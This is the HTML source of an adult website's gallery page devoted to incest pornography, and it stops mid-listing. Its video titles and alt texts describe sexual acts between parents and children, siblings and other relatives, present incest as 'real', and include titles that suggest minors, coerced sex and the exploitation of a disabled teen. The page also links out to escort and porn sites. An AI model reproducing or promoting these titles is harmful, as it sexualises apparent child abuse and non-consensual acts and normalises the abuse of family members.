

--- FILE ---
content_type: text/html
request_url: https://xxxmomandson.org/en/?error0_gallery
body_size: 13590
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Mom and Son - Watch sexy moms seduce and teach young sons in HD porn videos.</title>
        <meta name="description" content="Adult entertainment site with XXX Mom & Son videos. Enjoy top-quality mature content." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://xxxmomandson.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uddo4JirbGqW8ozrcd4s.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://xxxmomandson.org" target="_self">XxxMom<span>and</span>Son</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Xxx Mom and Son</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 290449</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 321399</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CUM IN MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73592</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188622</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7023065539613304737/">
                                <div class="thumb-col-img">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3166</li>
                                <li><i class="la la-clock-o"></i> 3:57</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Affair 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11227</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tiny Lola and uncle Pedro</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 207017</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13684490103624779301/">
                                <div class="thumb-col-img">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112793</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9837833052802566696/">
                                <div class="thumb-col-img">
                                    <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" alt="insext my aunt forgave me 00982 - public incest porn - all in the family sex video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my aunt forgave me 00982 - public incest porn - all in the family sex video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7537</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12249070552154057840/">
                                <div class="thumb-col-img">
                                    <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg" alt="insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8583</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/549026828061482545/">
                                <div class="thumb-col-img">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8085</li>
                                <li><i class="la la-clock-o"></i> 27:33</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637935327315/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1054617853" src="/thumbs/315/3824942637935327315_0.jpg" alt="You Want A Workout Bitch? I Will Give You One" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>You Want A Workout Bitch? I Will Give You One</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86745</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter on couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116625</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                    <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HORRORPORN - Twisted family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46630</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 21.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5376666478797440446/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2270</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 31.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father fucks his two Beautiful Daughters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121945</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62962</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732376649837/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg" alt="My mother and I" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My mother and I</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18953</li>
                                <li><i class="la la-clock-o"></i> 16:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Mom and Son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93696</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SON fucks MOM on birthday</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109064</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Handicap teen fucked by older  couple</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66189</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6888106154411238486/">
                                <div class="thumb-col-img">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3626</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7303</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732991344256/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg" alt="What Mother Wants Mother Gets !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>What Mother Wants Mother Gets !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3570</li>
                                <li><i class="la la-clock-o"></i> 10:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639633338560/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>bathtime with my mother - MOTHERYES.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1267</li>
                                <li><i class="la la-clock-o"></i> 20:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637411544846/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1035292f0e" src="/thumbs/846/3824942637411544846_0.jpg" alt="Teen SISTER resists but fucks- Gina Valentina" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen SISTER resists but fucks- Gina Valentina</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 15.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637064649264/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10207bfa30" src="/thumbs/264/3824942637064649264_0.jpg" alt="Beefy dad fucking his wifes niece. uncle and niece fucking is amazing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beefy dad fucking his wifes niece. uncle and niece fucking is amazing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10821729721597569641/">
                                <div class="thumb-col-img">
                                    <img data-sg="962e81d8871c2a69" src="/thumbs/641/10821729721597569641_0.jpg" alt="insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1399</li>
                                <li><i class="la la-clock-o"></i> 12:07</li>
                                <li><i class="la la-calendar"></i> 30.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72565</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3103299683042952110/">
                                <div class="thumb-col-img">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" alt="granny messing with the wrong dudes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny messing with the wrong dudes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1991</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                                <li><i class="la la-calendar"></i> 19.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735285400178/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fd349272" src="/thumbs/178/2705852735285400178_0.jpg" alt="Amature Wife Cuckolds Husband With Huge Black Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amature Wife Cuckolds Husband With Huge Black Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 28.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894168644530/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75103923bb2" src="/thumbs/530/1892856894168644530_0.jpg" alt="Vintage mother 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Vintage mother 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1839</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6374983401398850627/">
                                <div class="thumb-col-img">
                                    <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" alt="it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session." width="320" height="240">
                                </div>
